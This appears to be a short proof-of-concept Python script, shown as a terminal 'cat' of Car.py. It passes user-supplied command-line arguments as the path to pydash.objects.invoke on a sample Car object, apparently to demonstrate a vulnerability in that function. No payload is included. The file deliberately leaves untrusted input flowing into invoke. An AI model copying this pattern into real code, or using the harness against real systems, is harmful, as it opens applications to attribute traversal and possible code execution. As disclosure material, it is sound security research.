 cat Car.py
import sys
import random
import pydash
class Car:
    def __init__(self, model, year):
        self.model = model
        self.year = year
        self.id = random.randint(1, 99999)
    def get_info(self, info_type):
        if info_type == "model":
            return self.model
        elif info_type == "year":
            return self.year
        elif info_type == "id":
            return self.id
def poc(path, arg):
    obj = Car('Sedan', 2011)
    res = pydash.objects.invoke(obj, path, arg)
    print(res)
if __name__ == '__main__':
    if len(sys.argv) < 3:
        print('Missing args: %s <path> <arg>' % sys.argv[0])
        sys.exit(1)
    poc(sys.argv[1], sys.argv[2])